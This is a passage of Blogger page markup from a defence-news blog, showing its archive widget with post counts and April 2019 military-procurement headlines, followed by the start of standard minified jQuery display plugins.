<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html'>Bangladesh receives two new Shadhinota-class Type ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/malaysia-to-introduce-nbc-variant-of-av.html'>Malaysia to introduce NBC variant of AV-8 Gempita ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/new-zealands-new-fleet-support.html'>New Zealand&#8217;s new fleet support replenishment vess...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/china-officially-displays-first-new.html'>China officially displays first new Type 055 large...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/myanmar-confirms-assembly-of-ordered.html'>Myanmar confirms assembly of ordered Sukhoi Su-30 ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/china-receives-all-sukhoi-su-35.html'>China receives all Sukhoi Su-35 fighters ordered f...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-additional-bmp-3f-and.html'>Indonesia orders additional BMP-3F and BT-3F from ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-eyes-upgrade-of-acv-300.html'>Philippines eyes upgrade of ACV-300 APCs to Infant...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-launches-third-visakhapatnam.html'>India launches third Visakhapatnam-class stealth d...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-pandur-ii-8x8-armored.html'>Indonesia orders Pandur II 8x8 armored vehicles fo...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/new-zealand-replenishment-ship-for.html'>New Zealand Replenishment Ship for launching by So...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/malaysias-first-littoral-mission-ship.html'>Malaysia&#8217;s first Littoral Mission Ship launched by...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-signs-for-initial-batch-of.html'>Indonesia signs for initial batch of Harimau mediu...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-signs-defense-cooperation.html'>Philippines signs defense cooperation agreement wi...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-expands-small-munitions.html'>Indonesia expands small munitions production, plan...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-orders-3-more-type-2091400.html'>Indonesia orders 3 more Type 209/1400 diesel elect...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/australia-receives-8th-p-8a-poseidon.html'>Australia receives 8th P-8A Poseidon multi-mission...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-third-nagapasa-class.html'>Indonesia launches third Nagapasa-class diesel ele...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/australia-receives-second-batch-of-2-f.html'>Australia receives second batch of 2 F-35A Lightni...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-approves-plan-to-procure-464-t.html'>India approves plan to procure 464 T-90MS main bat...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/japan-f-35a-lightning-ii-crashed-at-sea.html'>Japan F-35A Lightning II crashed at sea, grounds f...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-ties-up-with-korean-firms.html'>Philippines ties-up with Korean firms for producti...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/tuvalu-receives-its-guardian-class.html'>Tuvalu receives its Guardian-class patrol boat fro...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/philippines-reclassifies-frigates-into.html'>Philippines reclassifies frigates into offshore pa...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-to-receive-scaneagle-uavs-as.html'>Indonesia to receive ScanEagle UAVs as part of US ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-gets-us-approval-to-purchase-mh.html'>India gets US approval to purchase MH-60R Seahawk ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/india-commissions-its-sixth-mk-iv.html'>India commissions its sixth Mk. IV Landing Craft U...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html'>Indonesia launches new locally-made Landing Craft ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/thailand-receives-first-vl-mica-air.html'>Thailand receives first VL-MICA air defense system</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html'>Vietnam receives third batch of 6 Metal Shark patr...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-commissions-new-4th-locally.html'>Indonesia commissions new 4th locally-built Teluk ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/south-korea-gets-its-second-kc-330.html'>South Korea gets its second KC-330 Cygnus tanker-t...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffff00;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" 